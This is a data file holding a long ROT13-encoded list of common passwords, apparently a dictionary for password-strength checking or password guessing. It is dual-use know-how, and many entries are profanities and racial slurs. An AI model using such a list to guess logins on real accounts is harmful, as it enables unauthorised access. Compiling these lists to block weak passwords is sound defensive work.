xref,vprzna,djre1234,uneqpber,pbjoblf,zbarl,onanan,app1701,obfgba,graavf,d1j2r3e4,pbssrr,fpbbol,123654,avxvgn,lnznun,zbgure,onearl,oenaql,purfgre,shpxbss,byvire,cynlre,sberire,enatref,zvqavtug,puvpntb,ovtqnqql,erqfbk,natry,onqobl,sraqre,wnfcre,fynlre,enoovg,angnfun,znevar,ovtqvpx,jvmneq,zneyobeb,envqref,cevapr,pnfcre,svfuvat,sybjre,wnfzvar,vjnagh,cnagvrf,nqvqnf,jvagre,jvaare,tnaqnys,cnffjbeq1,ragre,tuoqga,1d2j3r4e,tbyqra,pbpnpbyn,wbeqna23,jvafgba,znqvfba,natryf,cnagure,oybjzr,frkfrk,ovtgvgf,fcnaxl,ovgpu,fbcuvr,nfqsnfqs,ubeal,guk1138,gblbgn,gvtre,qvpx,pnanqn,12344321,oybjwbo,8675309,zhssva,yvirecbb,nccyrf,djregl123,cnffj0eq,nopq1234,cbxrzba,123nop,fyvcxabg,dnmkfj,123456n,fpbecvba,djnfmk,ohggre,fgnegerx,envaobj,nfqstuwxy,enmm,arjlbex,erqfxvaf,trzvav,pnzreba,dnmjfkrqp,sybevqn,yvirecbby,ghegyr,fvreen,ivxvat,obbtre,ohggurnq,qbpgbe,ebpxrg,159357,qbycuvaf,pncgnva,onaqvg,wnthne,cnpxref,cbbxvr,crnpurf,789456,nfqs,qbycuva,uryczr,oyhr,gurzna,znkjryy,djreglhv,fuvgurnq,ybiref,znqqbt,tvnagf,aveinan,zrgnyyvp,ubgqbt,ebfrohq,zbhagnva,jneevbe,fghcvq,ryrcunag,fhpxvg,fhpprff,obaq007,wnpxnff,nyrkvf,cbea,yhpxl,fpbecvb,fnzfba,d1j2r3,nmregl,ehfu2112,qevire,serqql,1d2j3r4e5g,flqarl,tngbef,qrkgre,erq123,123456d,12345n,ohoon,perngvir,ibbqbb,tbys,gebhoyr,nzrevpn,avffna,thaare,tnesvryq,ohyyfuvg,nfqstuwx,5150,shpxvat,ncbyyb,1dnmkfj2,2112,rzvarz,yrtraq,nveobear,orne,ornivf,nccyr,oebbxyla,tbqmvyyn,fxvccl,4815162342,ohqql,djreg,xvggra,zntvp,furyol,ornire,cunagbz,nfqnfq,knivre,oenirf,qnexarff,oyvax182,pbccre,cyngvahz,djrdjr,gbzpng,01012011,tveyf,ovtobl,102030,navzny,cbyvpr,bayvar,11223344,iblntre,yvsrunpx,12djnfmk,svfu,favcre,315475,gevavgl,oynmre,urnira,ybire,fabjonyy,cynlobl,ybirzr,ohooyrf,ubbgref,pevpxrg,jvyybj,qbaxrl,gbctha,avagraqb,fnghea,qrfgval,cnxvfgna,chzcxva,qvtvgny,fretrl,erqjvatf,rkcybere,gvgf,cevingr,ehaare,gurebpx,thvaarff,ynfirtnf,orngyrf,789456123,sver,pnffvr,puevfgva,djregl1,prygvp,nfqs1234,naqerl,oebapbf,007007,onoltvey,rpyvcfr,syhssl,pnegzna,zvpuvtna,pnebyvan,grfgvat,nyrknaqr,oveqvr,cnagren,pureel,inzcver,zrkvpb,qvpxurnq,ohssnyb,travhf,zbagnan,orre,zvarpensg,znkvzhf,sylref,ybiryl,fgnyxre,zrgnyyvpn,qbttvr,favpxref,fcrrql,oebapb,yby123,cnenqvfr,lnaxrr,ubefrf,zntahz,qernzf,147258369,ynpebffr,bh812,tbbore,ravtzn,djreglh,fpbggl,cvzcva,obyybpxf,fhesre,pbpx,cbbuorne,trarfvf,fgne,nfq123,djrnfqmkp,enpvat,uryyb1,unjnvv,rntyr1,ivcre,cbbcbb,rvafgrva,obbovrf,12345d,ovgpurf,qebjffnc,fvzcyr,onqtre,nynfxn,npgvba,wrfgre,qehzzre,111222,fcvgsver,sberfg,znelwnar,punzcvba,qvrfry,firgynan,sevqnl,ubgebq,147258,puril,yhpxl1,jrfgfvqr,frphevgl,tbbtyr,onqnff,grfgre,fubegl,guhzcre,uvgzna,zbmneg,mnd12jfk,obbof,erqqbt,010203,yvmneq,n123456,123456789n,ehfyna,rntyr,1232323d,fpnesnpr,djregl12,147852,n12345,ohqqun,cbeab,420420,fcvevg,zbarl1,fgnetngr,djr123,anehgb,zrephel,yvoregl,12345djreg,frzcresv,fhmhxv,cbcpbea,fcbbxl,zneyrl,fpbgynaq,xvggl,purebxrr,ivxvatf,fvzcfbaf,enfpny,djrnfq,uhzzre,ybirlbh,zvpunry1,cngpurf,ehffvn,whcvgre,crathva,cnffvba,phzfubg,isuols,ubaqn,iynqvzve,fnaqzna,cnffcbeg,envqre,onfgneq,123789,vasvavgl,nffzna,ohyyqbtf,snagnfl,fhpxre,1234554321,ubearl,qbzvab,ohqyvtug,qvfarl,vebazna,hfhpxonyym1,fbsgonyy,oehghf,erqehz,ovterq,zaoipkm,sxgepslyu,xnevan,znevarf,qvttre,xnjnfnxv,pbhtne,sverzna,bxfnan,zbaqnl,phag,whfgvpr,avttre,fhcre,jvyqpngf,gvaxre,ybtvgrpu,qnapre,fjbeqsvf,ninyba,riregba,nyrknaqe,zbgbebyn,cngevbgf,uragnv,znqbaan,chffl1,qhpngv,pbybenqb,pbaabe,whiraghf,tnyber,fzbbgu,serrhfre,jnepensg,obbtvr,gvgnavp,jbyireva,ryvmnorg,nevmban,inyragva,fnvagf,nfqst,nppbeq,grfg123,cnffjbeq123,puevfg,lsasvs,fgvaxl,fyhg,fcvqrezn,anhtugl,pubccre,uryyb123,app1701q,rkgerzr,fxlyvar,cbbc,mbzovr,crneywnz,123djrnfq,sebttl,njrfbzr,ivfvba,cvengr,slyugd,qernzre,ohyyrg,cerqngbe,rzcver,123123n,xvevyy,puneyvr1,cnaguref,cravf,fxvccre,arzrfvf,enfqmi3,crrxnobb,ebyygvqr,pneqvany,cflpub,qnatre,zbbxvr,unccl1,jnaxre,puriryyr,znahgq,tboyhr,9379992,uboorf,irtrgn,slspaspom,852456,cvpneq,159951,jvaqbjf,ybireobl,ivpgbel,isepoi,onzonz,frertn,123654789,ghexrl,gjrrgl,tnyvan,uvcubc,ebbfgre,punatrzr,oreyva,gnhehf,fhpxzr,cbyvan,ryrpgevp,ningne,134679,znxfvz,encgbe,nycun1,uraqevk,arjcbeg,ovtpbpx,oenmvy,fcevat,n1o2p3,znqznk,nycun,oevgarl,fhoyvzr,qnexfvqr,ovtzna,jbyscnpx,pynffvp,urephyrf,ebanyqb,yrgzrva1,1d2j3r,741852963,fcvqrezna,oyvmmneq,123456789d,purlraar,pwxlfvew,gvtre1,jbzong,ohoon1,cnaqben,mkp123,ubyvqnl,jvyqpng,qrivyf,ubefr,nynonzn,147852369,pnrfne,12312,ohqql1,obaqntr,chfflpng,cvpxyr,funttl,pngpu22,yrngure,puebavp,n1o2p3q4,nqzva,ddd111,dnm123,nvecynar,xbqvnx,serrcnff,ovyylobo,fhafrg,xngnan,cucoo,pubpbyng,fabjzna,natry1,fgvatenl,sveroveq,jbyirf,mrccryva,qrgebvg,cbagvnp,thaqnz,cnamre,intvan,bhgynj,erqurnq,gneurryf,terraqnl,anfgln,01011980,uneqba,ratvarre,qentba1,uryysver,freravgl,pboen,sveronyy,yvpxzr,qnexfgne,1029384756,01011,zhfgnat1,synfu,124578,fgevxr,ornhgl,cnivyvba,01012000,obonsrgg,qoeawuom,ovtznp,objyvat,puevf1,lgerjd,angnyv,clenzvq,ehyrm,jrypbzr1,qbqtref,ncnpur,fjvzzvat,julabg,grraf,gebbcre,shpxvg,qrsraqre,cerpvbhf,135790,cnpxneq,jrnfry,cbcrlr,yhpvsre,pnapre,vprpernz,142536,enira,fjbeqsvfu,cerfnevb,ivxgbe,ebpxfgne,oybaqr,wnzrf1,jhgnat,fcvxr,cvzc,ngynagn,nvesbepr,gunvynaq,pnfvab,yraaba,zbhfr,741852,unpxre,oyhroveq,unjxrlr,456123,gurbar,pngsvfu,fnvybe,tbyqsvfu,asazmls,gnggbb,creireg,oneovr,znkvzn,avccyrf,znpuvar,gehpxf,jenatyre,ebpxf,gbeanqb,yvtugf,pnqvyynp,ohooyr,crtnfhf,znqzna,ybatubea,oebjaf,gnetrg,666999,rngzr,dnmjfk123,zvpebfbsg,qvyoreg,puevfgvn,onyyre,yrfovna,fubbgre,ksvyrf,frnggyr,dnmdnm,pguhgd,nzngrhe,ceryhqr,pbeban,sernxl,znyvoh,123djrnfqmkp,nffnffva,246810,ngynagvf,vagrten,chffvrf,vybirh,ybarjbys,qentbaf,zbaxrl1,havpbea,fbsgjner,obopng,fgrnygu,crrjrr,bcrahc,753951,fevavinf,mndjfk,inyragvan,fubgtha,gevttre,irebavxn,oehvaf,pblbgr,onolqbyy,wbxre,qbyyne,yrfgng,ebpxl1,ubggvr,enaqbz,ohggresyl,jbeqcnff,fzvyrl,fjrrgl,fanxr,puvccre,jbbql,fnzhenv,qrivyqbt,tvmzb,znqqvr,fbfb123nywt,zvfgerff,serrqbz1,syvccre,rkcerff,uwisves,zbbfr,prffan,cvtyrg,cbynevf,grnpure,zbagerny,pbbxvrf,jbystnat,fphyyl,sngobl,jvpxrq,onyyf,gvpxyr,ohaal,qsitou,sbbone,genafnz,crcfv,srgvfu,bvph812,onfxrgon,gbfuvon,ubgfghss,fhaqnl,obbgl,tnzovg,31415926,vzcnyn,fgrcunav,wrffvpn1,ubbxre,ynapre,xavpxf,funzebpx,shpxlbh2,fgvatre,314159,erqarpx,qrsgbarf,fdhveg,fvrzraf,oynfgre,gehpxre,fhoneh,erartnqr,vonarm,znafba,fjvatre,erncre,oybaqvr,zlybir,tnynkl,oynuoynu,ragrecev,geniry,1234nopq,onolyba5,vaqvnan,fxrrgre,znfgre1,fhtne,svpxra,fzbxr,ovtbar,fjrrgcrn,shpxrq,gesaguols,znevab,rfpbeg,fzvggl,ovtsbbg,onorf,ynevfn,gehzcrg,fcnegna,inyren,onolyba,nfqstuw,lnaxrrf1,ovtobbof,fgbezl,zvfgre,unzyrg,nneqinex,ohggresy,znenguba,cnynqva,pninyvre,znapurfgre,fxngre,vaqvtb,ubearg,ohpxrlrf,01011990,vaqvnaf,xnengr,urfblnz,gbebagb,qvnzbaqf,puvrsf,ohpxrlr,1dnm2jfk3rqp,uvtuynaq,ubgfrk,punetre,erqzna,cnffjbe,znvqra,qecrccre,fgbez,cbeafgne,tneqra,12345678910,crapvy,fureybpx,gvzore,guhtyvsr,vafnar,cvmmn,whatyr,wrfhf1,nentbea,1n2o3p,unzfgre,qnivq1,gevhzcu,grpuab,ybyyby,cvbarre,pngqbt,321654,sxgepgd,zbecurhf,141627,cnfpny,funqbj1,uboovg,jrgchffl,rebgvp,pbafhzre,oynoyn,whfgzr,fgbarf,puevffl,fcnegnx,tbsbevg,ohetre,cvgohyy,nqtwzcgj,vgnyvn,onepryban,uhagvat,pbybef,xvffzr,ivetva,bireybeq,crooyrf,fhaqnapr,rzrenyq,qbttl,enprpne,vevan,ryrzrag,1478963,mvccre,nycvar,onfxrg,tbqqrff,cbvfba,avccyr,fnxhen,puvpuv,uhfxref,13579,chfflf,d12345,hygvzngr,app1701r,oynpxvr,avpbyn,ebzzry,znggurj1,pnfregn,bzrtn,trebavzb,fnzzl1,gebwna,123djr123,cuvyvcf,ahttrg,gnemna,puvpxf,nyrxfnaqe,onffzna,gevkvr,cbeghtny,nanxva,qbqtre,obzore,fhcresyl,znqarff,d1j2r3e4g5l6,ybfre,123nfq,sngpng,loeoas,fbyqvre,jneybpx,jevaxyr1,qrfver,frkhny,onor,frzvabyr,nyrwnaqe,951753,11235813,jrfgunz,naqerv,pbapergr,npprff14,jrrq,yrgzrva2,ynqloht,anxrq,puevfgbc,gebzobar,gvagva,oyhrfxl,euopaols,dnmkfjrqp,barybir,pqgaxsls,juber,isiwkes,gvgnaf,fgnyyvba,gehpx,unafbyb,oyhr22,fzvyrf,orntyr,cnanzn,xvatxbat,syngeba,vasreab,zbatbbfr,pbaarpg,cbvhlg,fangpu,dnjfrq,whvpr,oyrffrq,ebpxre,fanxrf,gheob,oyhrzbba,frk4zr,svatre,wnznvpn,n1234567,zhyqre,orrgyr,shpxlbh1,cnffng,vzzbegny,cynfgvp,123454321,nagubal1,juvfxrl,qvrgpbxr,fhpx,fchaxl,zntvp1,zbavgbe,pnpghf,rkvtra,cynarg,evccre,grra,fclqre,nccyr1,abyvzvg,ubyyljbb,fyhgf,fgvpxl,gehaxf,1234321,14789632,cvpxyrf,fnvyvat,obarurnq,tuoqgaoe,qrygn,puneybgg,ehoore,911911,112358,zbyyl1,lbznzn,ubatxbat,whzcre,jvyyvnz1,vybirfrk,snfgre,haerny,phzzvat,zrzcuvf,1123581321,alybaf,yrtvba,fronfgvn,funybz,cragvhz,trurvz,jrerjbys,shagvzr,sreerg,bevba,phevbhf,555666,avaref,pnagban,fcevgr,cuvyyl,cvengrf,noteglh,ybyyvcbc,rgreavgl,obrvat,fhcre123,fjrrgf,pbbyqhqr,gbggraun,terra1,wnpxbss,fgbpxvat,7895123,zbbzbb,znegvav,ovfphvg,qevmmg,pbyg45,sbffvy,znxniryv,fanccre,fngna666,znavnp,fnyzba,cngevbg,ireongvz,anfgl,funfgn,nfqmkp,funirq,oynpxpng,envfgyva,djregl12345,chaxebpx,pwxljg,01012010,4128,jngreybb,pevzfba,gjvfgre,bksbeq,zhfvpzna,frvasryq,ovttvr,pbaqbe,eniraf,zrtnqrgu,jbyszna,pbfzbf,funexf,onafurr,xrrcre,sbkgebg,ta56ta56,fxljnyxr,iryirg,oynpx1,frfnzr,qbtf,fdhveery,cevirg,fhaevfr,jbyirevar,fhpxf,yrtbynf,teraqry,tubfg,pngf,pneebg,sebfgl,yioauod,oynqrf,fgneqhfg,sebt,dnmjfkrq,121314,pbbyvb,oebjavr,tebbil,gjvyvtug,qnlgban,inaunyra,cvxnpuh,crnahgf,yvpxre,urefurl,wrevpub,vagercvq,avawn,1234567n,mnd123,ybofgre,tboyva,chavfure,fgevqre,fubtha,xnafnf,nznqrhf,frira7,wnfba1,arcghar,fubjgvzr,zhfpyr,byqzna,rxngrevan,esesves,trgfbzr,fubjzr,111222333,bovjna,fxvggyrf,qnaav,gnaxre,znrfgeb,gneurry,nahovf,unaavony,nany,arjyvsr,tbguvp,funex,svtugre,oyhr123,oyhrf,123456m,cevaprf,fyvpx,punbf,guhaqre1,fnovar,1d2j3r4e5g6l,clguba,grfg1,zventr,qrivy,pybire,grdhvyn,puryfrn1,fhesvat,qryrgr,cbgngb,puhool,cnanfbavp,fnaqvrtb,cbegynaq,onttvaf,shfvba,fbbaref,oynpxqbt,ohggbaf,pnyvsbea,zbfpbj,cynlgvzr,zngher,1n2o3p4q,qnttre,qvzn,fgvzcl,nfqs123,tnatfgre,jneevbef,virefba,punetref,olgrzr,fjnyybj,yvdhvq,yhpxl7,qvatqbat,alzrgf,penpxre,zhfuebbz,456852,pehfnqre,ovtthl,zvnzv,qxsyoiou,ohttre,avzebq,gnmzna,fgenatre,arjcnff,qbbqyr,cbjqre,tbgpun,thneqvna,qhoyva,fyncfubg,frcgrzor,147896325,crcfv1,zvynab,tevmmyl,jbbql1,xavtugf,cubgbf,2468,abbxvr,puneyl,enzzfgrva,oenfvy,123321123,fpehssl,zhapuxva,cbbcvr,123098,xvgglpng,yngvab,jnyahg,1701,gurtnzr,ivcre1,1cnffjbe,xbybobx,cvpnffb,eboreg1,onepryba,onananf,genapr,nhohea,pbygenar,rngfuvg,tbbqyhpx,fgnepensg,jurryf,cneebg,cbfgny,oynqr,jvfqbz,cvax,tbevyyn,xngrevan,cnff123,naqerj1,funarl14,qhzonff,bfvevf,shpx_vafvqr,bnxynaq,qvfpbire,enatre1,fcnaxvat,ybarfgne,ovatb,zrevqvna,cvat,urngure1,qbbxvr,fgbarpby,zrtnzna,192837465,ewaglwe,yrqmrc,ybjevqre,25802580,evpuneq1,sversyl,tevssrl,enprek,cnenqbk,tuwpaw,tnatfgn,mnd1kfj2,gnpboryy,jrrmre,fvevhf,unysyvsr,ohssrgg,fuvybu,123698745,iregvtb,fretrv,nyvraf,fbonxn,xrlobneq,xnatnebb,fvaare,fbppre1,0.0.000,obawbhe,fbpengrf,puhpxl,ubgobl,fcevag,0007,fnenu1,fpneyrg,pryvpn,funmnz,sbezhyn1,fbzzre,gerobe,djrenfqs,wrrc,znvyperngrq5240,obyybk,nffubyr1,shpxsnpr,ubaqn1,eroryf,inpngvba,yrkznex,crathvaf,12369874,entanebx,sbezhyn,258456,grzcrfg,isurpm,gnpbzn,djregm,pbybzovn,synzrf,ebpxba,qhpx,cebqvtl,jbbxvr,qbqtrenz,zhfgnatf,123dnm,fvguybeq,fzbxre,freire,onat,vaphohf,fpbbolqb,boyvivba,zbyfba,xvgxng,gvgyrvfg,erfphr,mkpi1234,pnecrg,1122,ovtonyyf,gneqvf,wvzobo,knanqh,oyhrrlrf,funzna,zrefrqrf,cbbcre,chffl69,tbysvat,urnegf,znyyneq,12312312,xrajbbq,cngevpx1,qbtt,pbjoblf1,benpyr,123mkp,ahggregbbyf,102938,gbccre,1122334455,furznyr,fyrrcl,terzyva,lbhezbz,123987,tngrjnl1,cevagre,zbaxrlf,crgrecna,zvxrl,xvatfgba,pbbyre,nanyfrk,wvzob,cn55jbeq,nfgrevk,serpxyrf,oveqzna,senax1,qrsvnag,nhffvr,fghq,oybaqrf,gnglnan,445566,nfcvevar,znevaref,wnpxny,qrnqurnq,xngeva,navzr,ebbgorre,sebttre,cbyb,fpbbgre1,unyyb,abbqyrf,gubznf1,cnebyn,funbyva,pryvar,11112222,cylzbhgu,pernzcvr,whfgqbvg,bulrnu,sngnff,nffshpx,nznmba,1234567d,xvffrf,zntahf,pnzry,abcnff,obfpb,987456,6751520,uneyrl1,chggre,punzcf,znffvir,fcvqrl,yvtugava,pnzrybg,yrgftb,tvmzbqb,nrmnxzv,obarf,pnyvragr,12121,tbbqgvzr,gunaxlbh,envqref1,oehpryrr,erqnyreg,ndhnevhf,456654,pngureva,fzbxva,cbbu,zlcnff,nfgebf,ebyyre,cbexpubc,fnccuver,djreg123,xriva1,n1f2q3s4,orpxunz,ngbzvp,ehfgl1,inavyyn,dnmjfkrqpesi,uhagre1,xnxghf,pkspazg,oynpxl,753159,ryivf1,nttvrf,oynpxwnp,onatxbx,fpernz,123321d,vsbetbg,cbjre1,xnfcre,nop12,ohfgre1,fynccl,fuvggl,irevgnf,puriebyr,nzore1,01012001,inqre,nzfgreqnz,wnzzre,cevzhf,fcrpgehz,rqhneq,tenaal,ubeal1,fnfun1,pynapl,hfn123,fngna,qvnzbaq1,uvgyre,niratre,1221,fcnaxzr,123456djregl,fvzon,fzhqtr,fpenccl,ynoenqbe,wbua316,flenphfr,sebag242,snypbaf,uhfxre,pnaqlzna,pbzznaqb,tngbe,cnpzna,qrygn1,cnapub,xevfuan,sngzna,pyvgbevf,cvarnccy,yrfovnaf,8w4lr3hm,onexyrl,ihypna,chaxva,obare,prygvpf,zbabcbyl,sylobl,ebznfuxn,unzohet,123456nn,yvpx,tnatonat,223344,nern51,fcnegnaf,nnn111,gevpxl,fahttyrf,qentb,ubzreha,irpgen,ubzre1,urezrf,gbcpng,phqqyrf,vasvavgv,1234567890d,pbfjbegu,tbbfr,cubravk1,xvyyre1,vinabi,obffzna,dnjfrqes,crhtrbg,rkvtrag,qborezna,qhenatb,oenaqba1,cyhzore,gryrsba,ubeaqbt,ynthan,eouoxx,qnjt,jroznfgre,oerrmr,ornfg,cbefpur9,orrspnxr,yrbcneq,erqohyy,bfpne1,gbcqbt,tbqfznpx,gurxvat,cvpf,bzrtn1,fcrnxre,ivxgbevn,shpxref,objyre,fgneohpx,twxols,inyunyyn,nanepul,oynpxf,ureovr,xvatcva,fgnesvfu,abxvn,ybirvg,npuvyyrf,906090,ynogrp,app1701n,svgarff,wbeqna1,oenaqb,nefrany1,ohyy,xvpxre,ancnff,qrfreg,fnvyobng,obuvpn,genpgbe,uvqqra,zhccrg,wnpxfba1,wvzzl1,grezvangbe,cuvyyvrf,cn55j0eq,greebe,snefvqr,fjvatref,yrtnpl,sebagvre,ohggubyr,qbhtuobl,wepsls,ghrfqnl,fnoongu,qnavry1,aroenfxn,ubzref,djreglhvb,nmnzng,snyyra,ntrag007,fgevxre,pnzryf,vthnan,ybbxre,cvaxsybl,zbybxb,djregl123456,qnaalobl,yhpxlqbt,789654,cvfgby,jubpnerf,punezrq,fxvvat,fryrpg,senaxl,chccl,qnavvy,iynqvx,irggr,isepoies,vungrlbh,arinqn,zbarlf,ixbagnxgr,znaqvatb,chccvrf,666777,zlfgvp,mvqnar,xbgrabx,qvyyvtns,ohqzna,ohatubyr,mirmqn,123457,gevgba,tbysonyy,grpuavpf,gebwnaf,cnaqn,yncgbc,ebbxvr,01011991,15426378,noreqrra,thfgni,wrgueb,ragrecevfr,vtbe,fgevccre,svygre,uheevpna,esaguols,yrfcnhy,tvmzb1,ohgpu,132435,qguwloes,1366613,rkpnyvoh,963852,absrne,zbzbarl,cbffhz,phggre,bvyref,zbbpbj,phcpnxr,tocygj,ongzna1,fcynfu,firgvx,fhcre1,fbyrvy,obtqna,zryvffn1,ivcref,onolobl,gqhglod,ynaprybg,ppovyy,xrlfgbar,cnffjbeg,synzvatb,sversbk,qbtzna,ibegrk,erory,abbqyr,enira1,mncubq,xvyyzr,cbxrzba1,pbbyzna,qnavyn,qrfvtare,fxvaal,xnzvxnmr,qrnqzna,tbcure,qbbovr,jneunzzre,qrrmahgf,sernxf,ratntr,puril1,fgrir1,ncbyyb13,cbapub,unzzref,nmfkqp,qenphyn,000007,fnffl,ovgpu1,obbgf,qrfxwrg,12332,znpqnqql,zvtugl,enatref1,znapurfg,fgreyva,pnfrl1,zrngonyy,znvyzna,fvangen,pguhyuh,fhzzre1,ohoonf,pnegbba,ovplpyr,rngchffl,gehrybir,fragvary,gbyxvra,oernfg,pncbar,yvpxvg,fhzzvg,123456x,crgre1,qnvfl1,xvggl1,123456789m,penml1,wnzrfoba,grknf1,frkltvey,362436,fbavp,ovyylobl,erqubg,zvpebfbs,zvpebyno,qnqql1,ebpxrgf,vybirlb,sreanaq,tbeqba24,qnavr,phgynff,cbyfxn,fgne69,gvggvrf,cnaglubf,01011985,gurxvq,nvxvqb,tbsvfu,znlqnl,1234djr,pbxr,nasvryq,fbal,ynafvat,fzhg,fpbgpu,frkk,pngzna,73501505,uhfgyre,fnha,qsxguom,cnffjbe1,wraal1,nmfkqpsi,purref,vevfu1,tnoevr,gvazna,bevbyrf,1225,puneygba,sbeghan,01011970,nveohf,ehfgnz,kgerzr,ovtzbarl,mkpnfq,ergneq,tehzcl,uhfxvrf,obkvat,4ehaare,xryyl1,hygvzn,jneybeq,sbeqs150,benatrf,ebggra,nfqswxy,fhcrefgne,qranyv,fhygna,ovxvav,fnengbtn,gube,svtneb,fvkref,jvyqsver,iynqvfyni,128500,fcnegn,znlurz,terraonl,purjvr,zhfvp1,ahzore1,pnapha,snovr,zryyba,cbvhlgerjd,pybhq9,pehapu,ovtgvzr,puvpxra1,cvppbyb,ovtoveq,321654987,ovyyl1,zbwb,01011981,znenqban,fnaqeb,purfgre1,ovmxvg,ewvesetoqr,789123,evtugabj,wnfzvar1,ulcrevba,gernfher,zrngybns,neznav,ebiref,wneurnq,01011986,pehvfr,pbpbahg,qentbba,hgbcvn,qnivqf,pbfzb,esuols,errobx,1066,puneyv,tvbetv,fgvpxf,fnlnat,cnff1234,rkbqhf,nanpbaqn,mndkfj,vyyvav,jbbsjbbs,rzvyl1,fnaql1,cnpxre,cbbagnat,tbibyf,wrqv,gbzngb,ornare,pbbgre,pernzl,yvbaxvat,unccl123,nyongebf,cbbqyr,xrajbegu,qvabfnhe,terraf,tbxh,uncclqnl,rrlber,gfhanzv,pnoontr,ubylfuvg,ghexrl50,zrzberk,punfre,obtneg,betnfz,gbzzl1,ibyyrl,juvfcre,xabcxn,revpffba,jnyyrlr,321123,crccre1,xngvr1,puvpxraf,glyre1,pbeenqb,gjvfgrq,100000,mbeeb,pyrzfba,mkpnfqdjr,gbbgfvr,zvynan,mravgu,sxgepslyus,funavn,sevfpb,cbyavlcvmqrp0211,penmlono,wharoht,shtnmv,ererves,isirxm,1001,fnhfntr,ispmlm,xbfuxn,pyncgba,whfgva1,naulrhrz,pbaqbz,shone,uneqebpx,fxljnyxre,ghaqen,pbpxf,tevatb,150781,pnaba,ivgnyvx,nfcver,fgbpxf,fnzfhat1,nccyrcvr,nop12345,newnl,tnaqnys1,obbo,cvyybj,fcnexyr,tzbarl,ebpxuneq,yhpxl13,fnzvnz,rirerfg,uryylrnu,ovtfrkl,fxbecvba,esearp,urqtrubt,nhfgenyv,pnaqyr,fynpxre,qvpxf,iblrhe,wnmmzna,nzrevpn1,obool1,oe0q3e,jbysvr,isxfves,1dn2jf3rq,13243546,sevtug,lbfrzvgr,grzc,xnebyvan,sneg,onefvx,fhes,purrgnu,onqqbt,qravfxn,fgnefuvc,obbgvr,zvyran,uvgurer,xhzr,terngbar,qvyqb,50prag,0.0.0.000,nyovba,nznaqn1,zvqtrg,yvba,znkryy,sbbgonyy1,plpybar,serrcbea,avxbyn,obafnv,xrafuva,fyvqre,onyybba,ebnqxvyy,xvyyovyy,222333,wrexbss,78945612,qvanzb,grxxra,enzoyre,tbyvngu,pvaanzba,znynxn,onpxqbbe,svrfgn,cnpxref1,enfgnzna,syrgpu,fbwqyt123nywt,fgrsnab,negrzvf,pnyvpb,alwrgf,qnzavg,ebobgrpu,qhpurff,epglom,ubbgre,xrljrfg,18436572,uny9000,zrpunavp,cvatcbat,bcrengbe,cerfgb,fjbeq,enfchgva,fcnax,oevfgby,snttbg,funqb,963852741,nzfgreqn,321456,jvooyr,pneeren,nyvonon,znwrfgvp,enzfrf,qhfgre,ebhgr66,gevqrag,pyvccre,fgrryre,jerfgyva,qvivar,xvccre,tbgburyy,xvatsvfu,fanxr1,cnffjbeqf,ohggzna,cbzcrl,ivnten,mkpioaz1,fchef,332211,fyhggl,yvarntr2,byrt,znpebff,cbbgre,oevna1,djreg1,puneyrf1,fynir,wbxref,lmrezna,fjvzzre,ar1469,ajb4yvsr,fbyapr,frnzhf,ybyvcbc,chcfvx,zbbfr1,vinabin,frperg1,zngnqbe,ybir69,420247,xglwkes,fhojnl,pvaqre,irezbag,chffvr,puvpb,sybevna,zntvpx,thvarff,nyyfbc,turggb,synfu1,n123456789,glcubba,qsxgus,qrcrpur,fxlqvir,qnzzvg,frrxre,shpxguvf,pelfvf,xpw9jk5a,hzoeryyn,e2q2p3cb,123123d,fabbcqbt,pevggre,gurobff,qvat,162534,fcyvagre,xvaxl,plpybcf,wnlunjx,456321,pnenzry,djre123,haqreqbt,pnirzna,baylzr,tencrf,srngure,ubgfubg,shpxure,eranhyg,trbetr1,frk123,cvccra,000001,789987,sybccl,phagf,zrtncnff,1000,cbeabf,hfzp,xvpxnff,terng1,dhnggeb,135246,jnffhc,uryybb,c0015123,avpbyr1,puvinf,funaaba1,ohyyfrlr,wnin,svfurf,oynpxunj,wnzrfobaq,ghansvfu,whttnyb,qxsyopxsq,123789456,qnyynf1,genafyngbe,122333,ornavr,nyhpneq,tsuwxz123,fhcrefgn,zntvpzna,nfuyrl1,pbuvon,kobk360,pnyvthyn,12131415,snpvny,7753191,qsxglaols,pboen1,pvtnef,snat,xyvatba,obo123,fnsnev,ybbfre,10203,qrrcguebng,znyvan,200000,gnmznavn,tbamb,tbnyvr,wnpbo1,zbanpb,pehvfre,zvfsvg,iu5150,gbzzlobl,znevab13,lbhfhpx,funexl,isuhsuoas,ubevmba,nofbyhg,oevtugba,123456e,qrngu1,xhatsh,znkk,sbesha,znzncncn,ragre1,ohqjrvfr,onaxre,trgzbarl,xbfgln,dnmjfk12,ovtorne,irpgbe,snyybhg,ahqvfg,thaaref,eblnyf,punvafnj,fpnavn,genqre,oyhrobl,jnyehf,rnfgfvqr,xnuhan,djregl1234,ybir123,fgrcu,01011989,plcerff,punzc,haqregnxre,loewxsd,rhebcn,fabjobne,fnoerf,zbarlzna,puevfoya,zvavzr,avccre,tebhpub,juvgrl,ivrjfbavp,cragubhf,jbys359,snoevp,sybhaqre,pbbythl,juvgrfbk,cnffzr,fzrtzn,fxvqbb,gunangbf,shpxh2,fanccyr,qnyrwe,zbaqrb,gurfvzf,zlonol,cnanfbav,fvaonq,gurpng,gbcure,sebqb,farnxref,d123456,m1k2p3,nysn,puvpntb1,gnlybe1,tuwpawase,png123,byvivre,plore,gvgnavhz,0420,znqvfba1,wnoebav,qnat,unzobar,vagehqre,ubyyl1,tnetblyr,fnqvr1,fgngvp,cbfrvqba,fghqyl,arjpnfgy,frkkkk,cbccl,wbunaarf,qnamvt,ornfgvr,zhfvpn,ohpxfubg,fhaalqnl,nqbavf,oyhrqbt,obaxref,2128506,puebab,pbzchgr,fcnja,01011988,gheob1,fzryyl,jncoof,tbyqfgne,sreenev1,778899,dhnaghz,cvfprf,obbzobbz,thaane,1024,grfg1234,sybevqn1,avxr,fhcrezna1,zhygvcyryb,phfgbz,zbgureybqr,1djregl,jrfgjbbq,hfanil,nccyr123,qnrjbb,xbea,fgrerb,fnfhxr,fhasybjr,jngpure,qunezn,555777,zbhfr1,nffubyrf,onoloyhr,123djregl,znevhf,jnyzneg,fabbc,fgnesver,gvttre1,cnvagony,xavpxref,nnyvlnu,ybxbzbgvi,gurraq,jvafgba1,fnccre,ebire,rebgvpn,fpnaare,enpre,mrhf,frkl69,qbbtvr,onlrea,wbfuhn1,arjovr,fpbgg1,ybfref,qebbcl,bhgxnfg,znegva1,qbqtr1,jnffre,hsxols,ewlpaslaol,guvegrra,12345m,112211,ubgerq,qrrwnl,ubgchffl,192837,wrffvp,cuvyvccr,fpbhg,cnagure1,phoovrf,unirsha,zntcvr,stugxz,ninynapu,arjlbex1,chqqvat,yrbavq,uneel1,poe600,nhqvn4,ovzzre,